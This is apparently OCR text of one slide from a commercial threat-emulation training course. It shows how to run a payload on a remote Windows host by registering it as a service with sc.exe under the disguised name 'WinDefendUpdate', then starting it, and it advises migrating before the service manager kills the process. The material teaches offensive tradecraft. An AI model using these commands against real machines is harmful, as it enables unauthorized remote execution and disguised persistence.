 CHIRON
TRAINING
Gaining Execution - sc.exe
• We can also use sc.exe to start our payload.
• This requires two steps:
– Register our payload as a service.
– Start the service.
C:\> sc \\Target_IP create WinDefendUpdate binPath= "w32topl.exe"
start=auto
C:\> sc \\Target_IP start WinDefendUpdate
– Migrate quickly, as the service manager will kill your payload after 30
seconds.
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.